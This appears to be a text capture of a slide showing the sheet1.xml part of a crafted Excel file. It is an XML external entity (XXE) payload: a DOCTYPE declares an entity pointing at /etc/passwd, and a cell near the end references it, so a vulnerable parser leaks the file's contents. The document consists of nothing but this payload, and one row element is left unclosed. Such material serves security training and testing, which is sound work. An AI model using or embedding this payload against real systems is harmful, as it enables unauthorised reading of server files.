 read > xl > worksheets > sheet1.xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE x [ <!ENTITY xxe PUBLIC "bar" "/etc/passwd"> ]>
3 <worksheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships">
4 <dimension ref="A1:A5"/><sheetViews><sheetView tabSelected="1" workbookViewId="0"/></sheetViews><sheetFormatPr defaultRowHeight="15"/><sheetData><row r="1">
5 <row r="2"><c r="A2" t="inlineStr"><is><t>A</t></is></c></row>
6 <row r="3"><c r="A3" t="inlineStr"><is><t>B</t></is></c></row>
7 <row r="4"><c r="A4" t="inlineStr"><is><t>C</t></is></c></row>
8 <row r="5"><c r="A5" t="inlineStr"><is><t>&xxe;</t></is></c></row>
9 </sheetData><pageMargins left="0.7" right="0.7" top="0.75" bottom="0.75" header="0.3" footer="0.3"/></worksheet>